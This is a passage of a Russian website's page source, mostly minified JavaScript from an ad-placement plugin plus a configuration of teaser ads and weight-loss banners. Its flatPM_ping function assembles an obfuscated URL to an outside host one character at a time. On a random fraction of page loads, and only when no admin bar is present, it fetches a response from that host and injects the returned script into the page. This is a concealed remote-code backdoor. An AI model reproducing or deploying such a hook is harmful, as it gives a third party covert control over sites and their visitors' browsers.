0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"8902","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"8914","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"8889","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"8886","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin: 5px auto;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"8916","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"8903","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"8887","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"8910","html":[{"fst":"<div class=\"GEZEsn322976\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"8904","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"8890","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"8915","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"8888","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"8892","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"8891","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"8899","html":[{"fst":"<style type=\"text\/css\">\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:50%;}}\n<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUX\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/2ykq7mst\/probioleptin.jpg\" alt=\"\" \/>\n\t\tПохудей без диеты!\n\t<\/a>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<style>\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:45%; \/* border: 2px solid #9929bd; *\/ margin: 1px; padding: 0px;}.ts_1_1639656060 a img{height: 150px; margin: 0 auto 10px; max-width: 210px;}}<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\t\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"8900","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"8919","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8901","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"8917","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"8918","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 